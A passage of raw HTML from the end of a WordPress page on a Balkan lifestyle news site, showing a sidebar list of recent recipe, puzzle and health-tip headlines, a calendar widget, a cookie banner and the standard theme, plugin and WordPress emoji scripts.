width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"e09cd8abd9","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"249112","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 